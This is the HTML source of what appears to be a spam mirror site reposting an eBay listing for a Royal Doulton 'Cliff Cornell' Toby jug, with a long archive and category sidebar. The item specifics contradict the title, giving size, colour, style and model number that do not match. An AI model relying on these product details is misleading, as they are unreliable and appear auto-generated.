

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royaldoultonjug.com/royal-doulton-large-brown-cliff-cornell-toby-jug/
body_size: 16793
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Royal Doulton Jug | Royal Doulton Large Brown Cliff Cornell Toby Jug</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royaldoultonjug.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Royal Doulton Jug &raquo; Feed" href="https://royaldoultonjug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Doulton Jug &raquo; Comments Feed" href="https://royaldoultonjug.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royaldoultonjug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardpressed_google_fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%2C700italic%7CLato%3A900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardpressed_style-css'  href='https:///royaldoultonjug.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royaldoultonjug.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///royaldoultonjug.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royaldoultonjug.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royaldoultonjug.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Antique Colonial Englishman With Pitcher Toby Jug Character Jug' href='https://royaldoultonjug.com/antique-colonial-englishman-with-pitcher-toby-jug-character-jug/' />
<link rel='next' title='Royal Doulton Character Jug Large Punch and Judy Man D6590' href='https://royaldoultonjug.com/royal-doulton-character-jug-large-punch-and-judy-man-d6590/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://royaldoultonjug.com/royal-doulton-large-brown-cliff-cornell-toby-jug/' />
<link rel='shortlink' href='https://royaldoultonjug.com/?p=6191' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style id="hardpressed-color-settings">
			
						#site-title a {
				color: #73878F;
			}
			
						nav[role=navigation] .menu ul li a, nav[role=navigation] .menu #menu-icon, #sidebar .widget-title, #sidebar .widget-title a {
				color: #73878F;
			}
        	
						.entry-title, .arc-title, .format-quote .entry-content blockquote cite, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #comments-title, #reply-title {
				background-color: #67C8E2;
			}
			
						.entry-title, .entry-title a, .arc-title, .arc-title a, .format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a, .pagination .page-numbers:hover, .pagination span.page-numbers.current, #comments-title, #reply-title {
				color: #ffffff;
			}
			
						.post-content, .comment-content, .author-bio, #respond {
				color: #353e42;
			}
			
			
						.post-content a, .post-content a:visited, .commentlist li.comment .comment-head a, .commentlist li.comment .comment-head a:visited, .commentlist li.comment .comment-content a, .commentlist li.comment .comment-content a:visited, .author-bio a, .author-bio a:visited, #respond a, #respond a:visited {
				color: #47b4d1;
			}
			
			a.more-link,
			a.more-link:visited {
				color: #73878f !important;
			}
			
			a.more-link:hover {
				color: #47b4d1 !important;
			}
			
						.entry-meta-wrap div.entry-meta, .footer-meta.fm2, .post-content ol > li:before, .post-content ul > li:before, .commentlist a.comment-reply-link, .commentlist a.comment-reply-login, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button], .more-link:after {
				background-color: #ffcd50;
			}
			
			
						.entry-meta-wrap div.entry-meta, .entry-meta-wrap div.entry-meta a, .footer-meta.fm2, .footer-meta.fm2 a, .post-content ol > li:before, .post-content ul > li:before, .commentlist a.comment-reply-link, .commentlist a.comment-reply-login, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button] {
				color: #353e42;
			}
			
			
						#sidebar .widget li, .widget_nav_menu li, #meta.widget aside a, .tagcloud, #calendar_wrap, .widget form {
				background-color: #eff0e9;
			}
        </style>
<script async type="text/javascript" src="/zomaju.js"></script>
<script type="text/javascript" src="/dyteki.js"></script>

</head>

<body class="single single-post postid-6191 single-format-standard single-author">

<div id="wrapper">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
			            <div id="site-title"><a href="https://royaldoultonjug.com/" title="Royal Doulton Jug" rel="home">Royal Doulton Jug</a></div>
                    </div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
             
            
         </div>
        
      </div>
      
	</header><!-- #branding -->
    
    <nav id="access" role="navigation">
        <h1 class="assistive-text section-heading">Main menu</h1>
        <div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
        <div class="menu"><ul><li ><a href="https://royaldoultonjug.com/">Home</a></li><li class="page_item page-item-6"><a href="https://royaldoultonjug.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://royaldoultonjug.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://royaldoultonjug.com/service-agreement/">Service Agreement</a></li></ul></div>
        
    </nav><!-- #access -->

	<div id="container">
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-6191" class="post-6191 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-brown tag-cliff tag-cornell tag-doulton tag-large tag-royal tag-toby">
	<header class="entry-header">
    	    	        	            <div class="imgthumb"><img width="60" height="80" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-01-tkxy.jpg" class="attachment-640x480 wp-post-image" alt="Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-01-tkxy" /></div>
        		<h1 class="entry-title with-thumb">Royal Doulton Large Brown Cliff Cornell Toby Jug</h1>

	</header><!-- .entry-header -->
    
    <div class="entry-meta-wrap">
        <div class="entry-meta">
            <span class="sep">Posted on </span><a href="https://royaldoultonjug.com/royal-doulton-large-brown-cliff-cornell-toby-jug/" title="5:54 pm" rel="bookmark"><time class="entry-date" datetime="2022-03-19T17:54:13+00:00">March 19, 2022</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://royaldoultonjug.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>        </div><!-- .entry-meta -->
    </div><!-- .entry-meta-wrap -->

	<div class="entry-content post-content">
		 <img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-01-nm.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/> 
 	 
<br/>
   <img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-02-mhv.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/>
	 <br/>
 
<img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-03-ugbb.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/>    <br/>	  <img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-04-gad.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/> 
<br/>
<img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-05-eduw.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/> 
 <br/><img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-06-hjg.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/> 
<br/>	   
	  <img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/Royal-Doulton-Large-Brown-Cliff-Cornell-Toby-Jug-07-rn.jpg" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/>  
<br/>



	
 <br/>

<img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/virul.gif" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/>
 
<br/>
  	Royal Doulton Large Brown Cliff Cornell Toby Jug. These Jugs were a private commission a holiday gift by an American industrialist in 1956. Please let me know what you think. I have included a photo all. This listing is for one Jug. Please let me know if you have any questions. Thank you for viewing my listing and your offer! This item is in the category &#8220;Collectibles\Decorative Collectibles\Sculptures &#038; Figurines&#8221;. The seller is &#8220;dallenalex&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
  <ul> 	 
<li>Brand: Royal Doulton</li>
<li>Type: Figurine</li>
<li>Size: Small</li>
<li>Color: Blue</li>
<li>Model: Royal Doulton D7147 The Jug</li>
<li>Collection: Toby Jugs</li>
<li>Style: Viking</li>
<li>Subject: Men</li>


	</ul>
 
 
<br/>		

<img class="[base64]" src="https://royaldoultonjug.com/wp-content/pictures/virul.gif" title="Royal Doulton Large Brown Cliff Cornell Toby Jug" alt="Royal Doulton Large Brown Cliff Cornell Toby Jug"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://royaldoultonjug.com/royal-doulton-large-brown-cliff-cornell-toby-jug/" data-a2a-title="Royal Doulton Large Brown Cliff Cornell Toby Jug"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froyaldoultonjug.com%2Froyal-doulton-large-brown-cliff-cornell-toby-jug%2F&amp;linkname=Royal%20Doulton%20Large%20Brown%20Cliff%20Cornell%20Toby%20Jug" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froyaldoultonjug.com%2Froyal-doulton-large-brown-cliff-cornell-toby-jug%2F&amp;linkname=Royal%20Doulton%20Large%20Brown%20Cliff%20Cornell%20Toby%20Jug" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froyaldoultonjug.com%2Froyal-doulton-large-brown-cliff-cornell-toby-jug%2F&amp;linkname=Royal%20Doulton%20Large%20Brown%20Cliff%20Cornell%20Toby%20Jug" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://royaldoultonjug.com/royal-doulton-large-brown-cliff-cornell-toby-jug/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
    	<div class="footer-meta">
								<span class="cat-links">
				Posted in <a href="https://royaldoultonjug.com/category/royal/" rel="tag">royal</a>			</span>
			<span class="sep"> / </span>
			
						<span class="tag-links">
				Tagged <a href="https://royaldoultonjug.com/tag/brown/" rel="tag">brown</a>, <a href="https://royaldoultonjug.com/tag/cliff/" rel="tag">cliff</a>, <a href="https://royaldoultonjug.com/tag/cornell/" rel="tag">cornell</a>, <a href="https://royaldoultonjug.com/tag/doulton/" rel="tag">doulton</a>, <a href="https://royaldoultonjug.com/tag/large/" rel="tag">large</a>, <a href="https://royaldoultonjug.com/tag/royal/" rel="tag">royal</a>, <a href="https://royaldoultonjug.com/tag/toby/" rel="tag">toby</a>			</span>
			<span class="sep"> / </span>
					
		        </div><!-- .footer-meta -->
	</footer><!-- .entry-meta -->
    
        
</article><!-- #post-6191 -->

				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

			<aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://royaldoultonjug.com/">
    <div>
    	<label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://royaldoultonjug.com/vintage-large-royal-doulton-salt-glazed-stoneware-jug-with-hunt-scenes-dragon-sl/">Vintage LARGE Royal Doulton Salt Glazed Stoneware Jug with Hunt Scenes +Dragon Sl</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/vintage-royal-doulton-toothless-granny-large-pitcher-toby-pitcher-d5521/">Vintage Royal Doulton toothless Granny Large Pitcher Toby pitcher d5521</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/antique-royal-doulton-old-bob-ye-guard-stoneware-jug-england-c1900-1930/">Antique Royal Doulton Old Bob Ye Guard Stoneware Jug England c1900-1930</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/royal-doulton-1995-robin-hood-large-rare-character-jug-d6998-ltd-ed-5452500/">Royal Doulton 1995 Robin Hood Large Rare Character Jug D6998 Ltd Ed. 545/2500</a>
						</li>
					<li>
				<a href="https://royaldoultonjug.com/brittany-fisherfolk-series-ware-d4405-by-royal-doulton-triangular-jug-pitcher/">Brittany Fisherfolk Series Ware (D4405) by Royal Doulton Triangular Jug Pitcher</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://royaldoultonjug.com/2026/01/'>January 2026</a></li>
	<li><a href='https://royaldoultonjug.com/2025/12/'>December 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/11/'>November 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/10/'>October 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/09/'>September 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/08/'>August 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/07/'>July 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/06/'>June 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/05/'>May 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/04/'>April 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/03/'>March 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/02/'>February 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2025/01/'>January 2025</a></li>
	<li><a href='https://royaldoultonjug.com/2024/12/'>December 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/11/'>November 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/10/'>October 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/09/'>September 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/08/'>August 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/07/'>July 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/06/'>June 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/05/'>May 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/04/'>April 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/03/'>March 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/02/'>February 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2024/01/'>January 2024</a></li>
	<li><a href='https://royaldoultonjug.com/2023/12/'>December 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/11/'>November 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/10/'>October 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/09/'>September 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/08/'>August 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/07/'>July 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/06/'>June 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/05/'>May 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/04/'>April 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/03/'>March 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/02/'>February 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2023/01/'>January 2023</a></li>
	<li><a href='https://royaldoultonjug.com/2022/12/'>December 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/11/'>November 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/10/'>October 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/09/'>September 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/08/'>August 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/07/'>July 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/06/'>June 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/05/'>May 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/04/'>April 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/03/'>March 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/02/'>February 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2022/01/'>January 2022</a></li>
	<li><a href='https://royaldoultonjug.com/2021/12/'>December 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/11/'>November 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/10/'>October 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/09/'>September 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/08/'>August 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/07/'>July 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/06/'>June 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/05/'>May 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/04/'>April 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/03/'>March 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/02/'>February 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2021/01/'>January 2021</a></li>
	<li><a href='https://royaldoultonjug.com/2020/12/'>December 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/11/'>November 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/10/'>October 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/09/'>September 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/08/'>August 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/07/'>July 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/06/'>June 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/05/'>May 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/04/'>April 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/03/'>March 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/02/'>February 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2020/01/'>January 2020</a></li>
	<li><a href='https://royaldoultonjug.com/2019/12/'>December 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/11/'>November 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/10/'>October 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/09/'>September 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/08/'>August 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/07/'>July 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/06/'>June 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/05/'>May 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/04/'>April 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/03/'>March 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/02/'>February 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2019/01/'>January 2019</a></li>
	<li><a href='https://royaldoultonjug.com/2018/12/'>December 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/11/'>November 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/10/'>October 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/09/'>September 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/08/'>August 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/07/'>July 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/06/'>June 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/05/'>May 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/04/'>April 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/03/'>March 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/02/'>February 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2018/01/'>January 2018</a></li>
	<li><a href='https://royaldoultonjug.com/2017/12/'>December 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/11/'>November 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/10/'>October 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/09/'>September 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/08/'>August 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/07/'>July 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/06/'>June 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/05/'>May 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/04/'>April 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/03/'>March 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/02/'>February 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2017/01/'>January 2017</a></li>
	<li><a href='https://royaldoultonjug.com/2016/12/'>December 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/11/'>November 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/10/'>October 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/09/'>September 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/08/'>August 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/07/'>July 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/06/'>June 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/05/'>May 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/04/'>April 2016</a></li>
	<li><a href='https://royaldoultonjug.com/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-4310"><a href="https://royaldoultonjug.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://royaldoultonjug.com/category/14of15/" >14of15</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royaldoultonjug.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://royaldoultonjug.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://royaldoultonjug.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://royaldoultonjug.com/category/1900-1940/" >1900-1940</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://royaldoultonjug.com/category/1910s-1920s/" >1910s-1920s</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://royaldoultonjug.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://royaldoultonjug.com/category/1940-60/" >1940-60</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://royaldoultonjug.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://royaldoultonjug.com/category/1951-1955/" >1951-1955</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://royaldoultonjug.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://royaldoultonjug.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://royaldoultonjug.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://royaldoultonjug.com/category/4carry/" >4&#039;carry</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://royaldoultonjug.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://royaldoultonjug.com/category/50-royal/" >50-royal</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://royaldoultonjug.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://royaldoultonjug.com/category/aardappelen/" >aardappelen</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://royaldoultonjug.com/category/abdusattorov/" >abdusattorov</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://royaldoultonjug.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://royaldoultonjug.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://royaldoultonjug.com/category/admiral/" >admiral</a>
</li>
